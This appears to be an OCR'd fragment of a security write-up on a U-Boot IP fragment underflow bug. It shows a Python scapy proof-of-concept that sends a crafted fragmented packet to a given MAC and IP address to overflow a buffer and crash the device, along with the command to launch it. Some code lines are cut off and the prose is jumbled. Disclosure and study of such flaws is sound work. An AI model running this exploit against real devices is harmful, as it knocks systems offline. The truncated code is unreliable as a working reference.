
malicious packet that will underflow
, ultimately
len
overflowing the buffer (
) and crashing the
thisfrag
device.
import ctypes

from sys import argv

from scapy.all import *

# U-Boot Fragment Underflow

def frag_underflow():

  packet = Ether(dst=mac)/IP(dst=ip, flags='MF', frag=0x0, l
  packet.show2()

  sendp(packet, iface='eth0') # iface=virbr0 if launched aga
if __name__ == '__main__':

  global mac, ip

  mac = argv[1]

  ip = argv[2]

  frag_underflow()
The above script can be launched with the following
command:
> ./fragger_poc.py dc:a6:32:ef:5f:0a 192.168.0.90
This will result in the following (log as shown on U-